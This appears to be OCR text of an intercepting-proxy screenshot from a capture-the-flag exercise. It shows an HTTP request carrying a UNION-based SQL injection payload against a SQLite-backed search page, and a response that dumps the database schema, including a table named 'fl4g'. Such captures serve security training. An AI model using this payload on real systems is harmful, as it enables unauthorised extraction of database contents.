 Request
Pretty Raw Hex \n
1 GET /about?search=xxx'+union+select+sql,2,3,4,5+from+sqlite_master -- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
Response
Pretty Hex Render \n
stories and data. We foster a collaborative workplace that strives
to create the best experience for job seekers.
Search
# Name Description Level Votes
None 2 3 4 5
CREATE TABLE "characters" ( "id" INTEGER NOT 2 3 4 5
NULL UNIQUE, "name" TEXT NOT NULL,
"description" TEXT NOT NULL, "level" INTEGER
NOT NULL, "votes" INTEGER NOT NULL, PRIMARY
KEY("id" AUTOINCREMENT) )
CREATE TABLE "fl4g" ( "id" INTEGER NOT NULL 2 3 4 5
UNIQUE, "flag" TEXT NOT NULL, PRIMARY
KEY("id" AUTOINCREMENT) )
CREATE TABLE sqlite_sequence(name,seq) 2 3 4 5